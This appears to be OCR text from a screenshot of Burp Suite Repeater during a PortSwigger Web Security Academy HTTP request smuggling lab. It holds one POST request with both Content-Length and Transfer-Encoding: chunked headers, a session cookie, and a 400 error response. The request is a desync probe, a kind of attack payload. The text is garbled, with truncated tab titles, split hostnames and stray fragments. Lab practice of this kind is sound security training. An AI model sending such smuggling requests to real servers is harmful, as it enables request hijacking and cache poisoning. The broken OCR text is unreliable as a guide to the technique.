 htb
Your Account - PortS
What is HTTP reque
HTTP request smugg
Burp Suite Community Edition v2.1.02 - Temporary Project
eb-security-academy.net/post?po
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
ali Training Kali Tools Kali D
1 × 2 × ...
Send Cancel < > Target: https://ac911f011fb89c76801a841700ee0073.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
ac911f011fb89c76801a841700ee0073.web-security-academy.ne
t
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
sploit framework
011fb89c76801a841700ee0073.web-security-ac
ademy.net/
Connection: close
Cookie: session=VoltkHe9dzuNrZre5VVbHnPuowzN1BCL
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 2
Transfer-Encoding: chunked
grrrrrrrrrrrrrrrrrrrrrrr
G0
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 400 Bad Request
Content-Type: application/json
Connection: close
Content-Length: 22
"Invalid request head"
? < + > Type a search term 0 matches
Ready
121 bytes | 130 millis